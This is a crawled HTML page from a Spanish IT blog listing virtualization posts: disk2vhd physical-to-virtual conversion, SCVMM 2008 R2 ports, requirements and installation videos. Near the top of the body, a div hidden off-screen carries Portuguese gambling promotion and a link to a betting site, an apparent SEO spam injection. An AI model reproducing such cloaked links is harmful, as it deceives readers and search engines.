

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itsanchez.com.ar/index.php/virtualizacion-8?start=110
body_size: 10640
content:






<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr">
<head><link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php"/>
  <base href="https://itsanchez.com.ar/index.php/virtualizacion-8" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="gsanchez, guillermo,sanchez, windows, linux" />
  <meta name="description" content="ITSanchez, Compartiendo Conocimiento" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Virtualizacion</title>
  <link href="/index.php/virtualizacion-8?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php/virtualizacion-8?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/clever/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://itsanchez.com.ar/index.php/component/search/?Itemid=8&amp;format=opensearch" rel="search" title="Buscar ITSanchez.com.ar" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/com_attachments/css/attachments_hide.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_attachments/css/attachments_list.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/jw_allvideos/jw_allvideos/tmpl/Classic/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-aff9c868.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/com_attachments/js/attachments_refresh.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/behaviour.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/mediaplayer/jwplayer.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/wmvplayer/silverlight.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/wmvplayer/wmvplayer.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_allvideos/jw_allvideos/includes/js/quicktimeplayer/AC_QuickTime.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-eb8c3568.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});        var _BCaq = _BCaq || [];
        _BCaq.push(['setAccount', 'M-WApJa284Id']);
        _BCaq.push(['crumb']);

        (function () {
            var bca = document.createElement('script');
            bca.type = 'text/javascript';
            bca.async = true;
            bca.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + "static.brandcrumb.com/bc.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(bca, s);
        })();
  </script>

<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<meta name="viewport" content="width=device-width" />
<link rel="stylesheet" href="/templates/clever/css/styles.css" type="text/css" />
<link rel="stylesheet" href="/templates/clever/css/bootstrap.min.css" type="text/css" />
<link rel="stylesheet" href="/templates/clever/css/font-awesome.min.css" type="text/css" />
<!-- Custom CSS For IE -->
<!--[if IE 7]><link rel="stylesheet" href="/templates/clever/css/font-awesome-ie7.min.css" type="text/css" /><![endif]-->
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
<!-- Custom CSS -->
<link href='http://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Sintony' rel='stylesheet' type='text/css'>
  <script type="text/javascript" src="/templates/clever/js/scroll.js"></script>
</head>
<body class="background">
<div style="position: absolute; top: -9999px; left: -9999px;">As apostas esportivas e os jogos de cassino online se tornarão ainda mais lucrativos e atrativos com a <a href="https://mostbett.net.br/">casa de apostas Mostbet do Brasil</a>. Nossa equipe de profissionais está sempre pronta para lhe oferecer uma ampla seleção de eventos, odds altas, diversos bônus e promoções, apostas grátis e rodadas grátis. Além disso, você tem acesso a um aplicativo mobile onde encontrará ainda mais promoções diferenciadas. Cadastre-se e ganhe!</div>
<div id="wrapper">
<div id="header-wrap" class="clr">
      <div id="header" class="container row clr">   
            <div id="logo" class="col span_4">
                                    <a href="/"><img src="/images/logov2018.png" alt="ITSanchez" /></a>
                 
                                                <div id="site-description"></div>
                  
            </div><!-- /logo -->
                      
<div id="social">
		            <a href="https://facebook.com/itsanchez.com.ar" target="_blank" class="social-icon social_1"></a>
                    <a href="https://twitter.com/ITSanchezAR" target="_blank" class="social-icon social_2"></a>
                    <a href="https://www.youtube.com/channel/UCvaxLwh3RB0yympsMYWNjfA?view_as=subscriber" target="_blank" class="social-icon social_4"></a>
                    <a href="https://www.linkedin.com/in/itsanchez/" target="_blank" class="social-icon social_9"></a>
        </div>
      </div>
</div>
 
<div id="navbar-wrap">
    <nav id="navbar" class="container row clr">
      <div id="navigation" class="span_12 col clr"> 
          <script type="text/javascript">
	jQuery(document).ready(function($){
		$('#navbar-wrap').prepend('<a id="menu-icon"><span class="menu-icon-title">Menu Superior</span> <i class="icon-double-angle-down"></i> </a>');
		$("#menu-icon").on("click", function(){
			$("#navbar").slideToggle(500,"linear");
			$(this).toggleClass("active");
		});
	});
</script>
    
<ul class="menu ">
<li class="item-418"><a href="/index.php/sfb" ><span class="menutitle">Skype4B</span> <span class="menudesc"></span></a></li><li class="item-17"><a href="/index.php/c-unificadas-um" ><span class="menutitle">UM</span> <span class="menudesc"></span></a></li><li class="item-8 current active"><a href="/index.php/virtualizacion-8" ><span class="menutitle">Virtualizacion</span> <span class="menudesc"></span></a></li><li class="item-20"><a href="/index.php/proyectos" ><span class="menutitle">Proyectos</span> <span class="menudesc"></span></a></li><li class="item-480"><a href="/index.php/openhab" ><span class="menutitle">openHAB</span> <span class="menudesc"></span></a></li><li class="item-10"><a href="/index.php/acerca-de" ><span class="menutitle">Acerca de</span> <span class="menudesc"></span></a></li></ul>

         </div>            
    </nav>
</div>
<div class="clr"></div>
       
            <div id="slide-wrap" class="container row clr">
                    <link rel="stylesheet" href="/templates/clever/css/flexslider.css" type="text/css" />
<script type="text/javascript" src="/templates/clever/js/jquery.flexslider-min.js"></script>

<script type="text/javascript">
    jQuery(window).load(function(){
      jQuery('.flexslider').flexslider({
			namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
			selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
			animation: "fade",              //String: Select your animation type, "fade" or "slide"
			easing: "swing",               //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
			direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
			reverse: false,                 //{NEW} Boolean: Reverse the animation direction
			animationLoop: true,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
			smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
			startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
			slideshow: true,                //Boolean: Animate slider automatically
			slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
			animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
			initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
			randomize: false,               //Boolean: Randomize slide order
		
			// Usability features
			pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
			pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
			useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
			touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
			video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
		
			// Primary Controls
			controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
			directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
			prevText: "Previous",           //String: Set the text for the "previous" directionNav item
			nextText: "Next",               //String: Set the text for the "next" directionNav item
		
			// Secondary Navigation
			keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
			multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
			mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
			pausePlay: false,               //Boolean: Create pause/play dynamic element
			pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
			playText: "Play",               //String: Set the text for the "play" pausePlay item
		
			// Special properties
			controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
			manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
			sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
			asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
		
			// Carousel Options
			itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
			itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
			minItems: 0,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
			maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
			move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
      });
    });
</script>

<div class="flexslider" id="flexslider">
	<ul class="slides">
		        <li>
        	<a href="https://www.itsanchez.com.ar/index.php/sfb"><img src="/images/itsanchez/1-Skype.png" /></a>            <div class="flex-caption"><span>Skype for Business - Lync Server</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/c-unificadas-um"><img src="/images/itsanchez/2-UM.png" /></a>            <div class="flex-caption"><span>Comunicaciones Unificadas (UM)</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/virtualizacion-8"><img src="/images/itsanchez/3-Virtualizacion.png" /></a>            <div class="flex-caption"><span>Virtualización</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/proyectos"><img src="/images/itsanchez/4-Proyectos.png" /></a>            <div class="flex-caption"><span>Proyectos</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/openhab"><img src="/images/itsanchez/6-openHAB.png" /></a>            <div class="flex-caption"><span>openHAB, Casa Inteligente y mas...</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/acerca-de"><img src="/images/itsanchez/5-AcercaDe.png" /></a>            <div class="flex-caption"><span>Sobre el autor Guillermo Sanchez (ITSanchez)</span></div>        </li>
        	</ul>
</div>
            </div>
 
                  <div class="search ">
    <form action="/index.php/virtualizacion-8" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="20" value="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" />    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="8" />
    </form>
</div>

                
                        
<div id="box-wrap" class="container row clr">
  <div id="main-content" class="row span_12">
                                              <div id="post" class="col span_12 clr">
                                    <div id="comp-wrap">
                                        
<div id="system-message-container">
</div>
                                        	
<div class="blog">
	
	
	
	
	
			<div class="items-leading clearfix">
				<div class="leading">
			
<h2 class="item-page-title">Convertir Maquinas Fisicas a Virtuales, Disk2vhd</h2>

	<ul class="button-icons">
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=758126256e19b9f73aebabbd362cdc935c838d05" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;">&#160;Correo electrónico</a></li>
		  
			</ul>


<div class="iteminfo">
		<span class="category"><i class="icon-folder-open"></i>
										Categoría de nivel principal o raíz: <a href="/index.php/virtualizacion-8/28-virtualizacion">Virtualizacion</a>						</span>
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Jueves, 18 Marzo 2010		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Sábado, 01 Septiembre 2012		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Jueves, 18 Marzo 2010		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>
 	</div>
<span class="content_rating">Ratio:&#160;<img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  />&#160;/&#160;3</span>
<br /> 
		    <p>En mas de una oportunidad me han consultado sobre la forma de convertir maquinas fisicas a virtuales, si bien System Center Virtual Machine Manager 2008 R2 es una herramienta que funciona muy bien requiere de un servidor exlusivo para utilizarlo en algunas situaciones en que se necesita consolidar pocos servidores la herramienta a utilizar es disk2vhd.</p>
<p>En principio que es disk2vhd:<br />
Es una herramienta que crea un disco VHD (Virtual Hard Disk - Formato de disco virtual de Microsoft), este tipo de disco es el utilizado por Virtual Server 2005 R2, Virtual PC y HyperV R2.<br />
La gran ventaja de disk2vhd es la capacidad de convertir un disco fisico en formato VHD en caliente utilizando las ventajas de VSS.<br />
La interfase de disk2vhd es la siguiente<br />
<img alt="Sysinternals Disk2vhd" width="313" height="251" src="/images/itsanchez/Disk2vhd.jpg" /><br />
<br />
Con la herramienta se puede crear un solo archivo VHD conservando las particiones originales o archivos VHD separados por cada disco segun sea necesario.<br />
NOTA: Virtual PC soporta discos con un tama&ntilde;o maximo de 127 GB si se genera un disco de mas tama&ntilde;o no podra ser utilizado en Virtual PC.</p>
<p>Utilizar disk2vhd desde la linea de comandos:<br />
Comando: <strong>disk2vhd &lt;[drive: [drive:]...]|[*]&gt; &lt;vhdfile&gt;</strong><br />
Ejemplo: <strong>disk2vhd * c:\vhd\snapshot.vhd</strong></p>
<p><a target="_blank" href="http://download.sysinternals.com/Files/Disk2vhd.zip">Descargar disk2vhd (685 kb)</a></p>
<p>Espero sea de utilidad</p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_44"></div>

</div>	



<div class="item-separator"></div>
		</div>
					</div><!-- end items-leading -->
	
	
										<div class="container row">
					<div class="items-row col span_12">
				<div class="item ">
					
<h2 class="item-page-title">System Center Virtual Machine Manager 2008 R2, Puertos</h2>

	<ul class="button-icons">
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=d8adf731133e48116c84bb12b7c9e6002400bf57" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;">&#160;Correo electrónico</a></li>
		  
			</ul>


<div class="iteminfo">
		<span class="category"><i class="icon-folder-open"></i>
										Categoría de nivel principal o raíz: <a href="/index.php/virtualizacion-8/28-virtualizacion">Virtualizacion</a>						</span>
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Lunes, 15 Marzo 2010		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Sábado, 01 Septiembre 2012		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Lunes, 15 Marzo 2010		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>
 	</div>
<span class="content_rating">Ratio:&#160;<img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  />&#160;/&#160;1</span>
<br /> 
		    <p>En el siguiente post se muestra el esquema funcional de SCVMM 2008 R2 y los puertos utilizados por la herramienta.</p>
<p><img alt="SCVMM 2008 R2, Esquema " width="644" height="452" src="/images/itsanchez/SCVMM2008R2-Esquema.png" /><br />
&nbsp;</p>
<ul>
    <li><strong>VMM Server</strong>
    <ul>
        <li>80 (HTTP, WinRM) - Mgmt</li>
        <li>443 (HTTPS, BITS) - Data</li>
        <li>8100 (Conexiones WCF a&nbsp;PowerShell or Consola de Administracion de SCVMM)</li>
    </ul>
    </li>
    <li><strong>Library Server</strong>
    <ul>
        <li>80 (HTTP, WS-MAN)</li>
        <li>443 (HTTPS, BITS)</li>
    </ul>
    </li>
    <li><strong>VMM SQL Server </strong>
    <ul>
        <li>1433 (Conexion remota SQL)</li>
        <li>1434 (Servicio de busqueda SQL) -&nbsp;Solo es necesario en la instalaci&oacute;n</li>
    </ul>
    </li>
    <li><strong>VMM Self-Service Web Portal</strong>
    <ul>
        <li>80 (HTTP) or 443 (HTTPS)</li>
    </ul>
    </li>
    <li><strong>VM Host: Hyper-V or Virtual Server</strong>
    <ul>
        <li>80 (HTTP, WS-MAN)</li>
        <li>443 (HTTPS, BITS)</li>
        <li>2179 (Consola de adminitraci&oacute;n)</li>
        <li>3389 (RDP)</li>
        <li>5900 (VMRC on Virtual Server hosts)</li>
    </ul>
    </li>
    <li><strong>VM Host: VMware ESX hosts </strong>
    <ul>
        <li>22 (SSH for SFTP&nbsp;transferencia de archivos en hosts ESX) -&nbsp;Solo se utiliza en las versiones 3 y 3.6 de&nbsp;ESX&nbsp; (no es necesario en ESX&nbsp;3.5i)</li>
        <li>443 (HTTPS Para llamadas VI Web Services API)</li>
    </ul>
    </li>
    <li><strong>P2V Source</strong>
    <ul>
        <li>80 (HTTP, WinRM) - Mgmt</li>
        <li>135 (DCOM)</li>
        <li>443 (HTTPS, BITS) - Data</li>
    </ul>
    </li>
    <li><strong>VMware VirtualCenter server </strong>
    <ul>
        <li>443 (HTTPS&nbsp;para llamadas&nbsp;VI Web Services APIs)</li>
    </ul>
    </li>
</ul><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_43"></div>

</div>	



<div class="item-separator"></div>
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
												<div class="container row">
					<div class="items-row col span_12">
				<div class="item ">
					
<h2 class="item-page-title">System Center Virtual Machine Manager 2008 R2, Conociendo</h2>

	<ul class="button-icons">
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=82f8e786da67dcd9639186a1469a0b2126655457" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;">&#160;Correo electrónico</a></li>
		  
			</ul>


<div class="iteminfo">
		<span class="category"><i class="icon-folder-open"></i>
										Categoría de nivel principal o raíz: <a href="/index.php/virtualizacion-8/28-virtualizacion">Virtualizacion</a>						</span>
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Domingo, 14 Marzo 2010		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Lunes, 17 Junio 2013		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Domingo, 14 Marzo 2010		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>
 	</div>
<span class="content_rating">Ratio:&#160;<img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  /><img src="/media/system/images/rating_star.png" alt=""  />&#160;/&#160;8</span>
<br /> 
		    <p><span style="font-size: larger;"><strong><span class="Apple-style-span" style="line-height: normal; border-collapse: collapse;">Conociendo System&nbsp;Center&nbsp;Virtual Machine Manager 2008 R2</span></strong></span><br /> En el siguiente video se muestra instalar el agente en un host de Hyperv R2</p>
<iframe width="520" height="415" src="http://www.youtube.com/embed/pSfNc9hvYXg" frameborder="0" allowfullscreen></iframe>
<p>&nbsp;</p>
<p>Espero les sea de utilidad, aguardo sus comentarios</p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_42"></div>

</div>	



<div class="item-separator"></div>
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
												<div class="container row">
					<div class="items-row col span_12">
				<div class="item ">
					
<h2 class="item-page-title">System Center Virtual Machine Manager 2008 R2, Requerimientos</h2>

	<ul class="button-icons">
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=67979d84e657f7c515845636a28b4efc06ab6664" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;">&#160;Correo electrónico</a></li>
		  
			</ul>


<div class="iteminfo">
		<span class="category"><i class="icon-folder-open"></i>
										Categoría de nivel principal o raíz: <a href="/index.php/virtualizacion-8/28-virtualizacion">Virtualizacion</a>						</span>
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Domingo, 14 Marzo 2010		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Sábado, 01 Septiembre 2012		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Domingo, 14 Marzo 2010		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>
 	</div>
<span class="content_rating">Ratio:&#160;<img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  />&#160;/&#160;0</span>
<br /> 
		    <p>En la siguiente presentaci&oacute;n se ven los requerimientos necesarios para la instalaci&oacute;n de SCVMM 2008 R2</p>
<div style="width: 425px" id="__ss_3473943"><strong style="margin: 12px 0px 4px; display: block"><a title="Scvmm2008 R2, Requerimientos" href="http://www.slideshare.net/gsan777/scvmm2008-r2-requerimientos-3473943">Scvmm2008 R2, Requerimientos</a></strong><object width="425" height="355"><param name="movie" value="http://static.slidesharecdn.com/swf/ssplayer2.swf?doc=scvmm2008r2-100318225505-phpapp01&stripped_title=scvmm2008-r2-requerimientos-3473943" /><param name="allowFullScreen" value="true"/><param name="allowScriptAccess" value="always"/><embed src="http://static.slidesharecdn.com/swf/ssplayer2.swf?doc=scvmm2008r2-100318225505-phpapp01&stripped_title=scvmm2008-r2-requerimientos-3473943" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="355"></embed></object>
<div style="padding-bottom: 12px; padding-left: 0px; padding-right: 0px; padding-top: 5px">&nbsp;</div>
</div>
<p>Espero les sea de utilidad</p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_41"></div>

</div>	



<div class="item-separator"></div>
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
												<div class="container row">
					<div class="items-row col span_12">
				<div class="item ">
					
<h2 class="item-page-title">System Center Virtual Machine Manager 2008 R2, Instalacion</h2>

	<ul class="button-icons">
				        	<li class="email-icon"><a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=67ea3481e73172d99b9817deb7ac64ab206c756e" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;">&#160;Correo electrónico</a></li>
		  
			</ul>


<div class="iteminfo">
		<span class="category"><i class="icon-folder-open"></i>
										Categoría de nivel principal o raíz: <a href="/index.php/virtualizacion-8/28-virtualizacion">Virtualizacion</a>						</span>
<div class="clr"></div>
		<span class="create"><i class="icon-calendar"></i>
		Creado en Domingo, 14 Marzo 2010		</span>
		<span class="modified"><i class="icon-edit"></i>
		Última actualización el Lunes, 17 Junio 2013		</span>
		<span class="published"><i class="icon-tasks"></i>
		Publicado el Domingo, 14 Marzo 2010		</span>
	<div class="clr"></div>
	<span class="createdby"><i class="icon-user"></i>
				
							Escrito por Guillermo Sanchez				</span>
 	</div>
<span class="content_rating">Ratio:&#160;<img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  /><img src="/media/system/images/rating_star_blank.png" alt=""  />&#160;/&#160;0</span>
<br /> 
		    <p><span style="font-size: larger;"><b><span class="Apple-style-span" style="line-height: normal; border-collapse: collapse;">System&nbsp;Center&nbsp;Virtual Machine Manager 2008 R2, Instalación</span></b></span>&nbsp;<br /> En el siguiente video se muestra la instalación de SCVMM2008 R2 en Windows 2008 R2<br /> <span style="color: #ff0000;"><strong><br /> </strong></span></p>
<p>

 <iframe width="520" height="415" src="http://www.youtube.com/embed/c4sKk9px0qI" frameborder="0" allowfullscreen></iframe>
<p>Espero les sea de utilidad, aguardo sus comentarios</p><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_40"></div>

</div>	



<div class="item-separator"></div>
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
					
		<div class="items-more">
	

<div class="items-more">
<h3>Más artículos...</h3>
<ul class="nav nav-tabs nav-stacked">
	<li>
		<a href="/index.php/virtualizacion-8/39-hypervr2-configuracion-de-redes">HypervR2, Configuracion de redes</a>
	</li>
	<li>
		<a href="/index.php/virtualizacion-8/38-hypervr2-webcasts-grabaciones">HypervR2, Webcasts (Grabaciones)</a>
	</li>
	<li>
		<a href="/index.php/virtualizacion-8/37-hyperv-r2-planificando-dr">Hyperv R2, Planificando DR</a>
	</li>
	<li>
		<a href="/index.php/virtualizacion-8/36-hyperv-r2-mejores-practicas">Hyperv R2, Mejores Practicas</a>
	</li>
</ul>
</div>
	</div>
	
			<div class="pagination">
				<p class="counter pull-right"> Página 23 de 28 </p>
